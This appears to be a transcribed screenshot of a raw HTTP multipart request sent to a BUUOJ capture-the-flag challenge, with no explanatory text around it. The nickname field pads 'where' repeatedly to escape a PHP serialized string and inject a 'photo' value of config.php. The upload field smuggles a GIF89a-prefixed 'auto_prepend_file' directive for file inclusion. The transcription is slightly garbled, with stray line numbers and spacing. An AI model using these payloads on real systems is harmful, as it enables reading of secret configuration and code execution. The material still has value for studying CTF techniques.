 8 Content-Length : 826
9 Origin : http://1c62b5d7-da03-4c33-a0ed-e439c69bd33a.node4.buuoj.cn:81
10 Connection : close
11 Referer : http://1c62b5d7-da03-4c33-a0ed-e439c69bd33a.node4.buuoj.cn:81/update.php
12 Cookie : PHPSESSID =711c1630fa37b8d44c537f9bac4b41b4
13 Upgrade-Insecure-Requests : 1
14
15 -----------------------------592374452429211245223455​47573
16 Content-Disposition : form-data ; name="phone "
17
18 12345678998
19 -----------------------------59237445242921124522345547573
20 Content-Disposition : form-data ; name="email "
21
22 12345@qq.com
23 -----------------------------59237445242921124522345547573
24 Content-Disposition : form-data ; name="nickname[] "
25
26 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewhere";}s:5:"photo";s:10:"config.php";}
27 -----------------------------59237445242921124522345547573
28 Content-Disposition : form-data ; name="photo "; filename ="a.png "
29 Content-Type : image/png
30
31 GIF89a
32 auto_prepend_file=a.jpg
33 -----------------------------59237445242921124522345547573--
34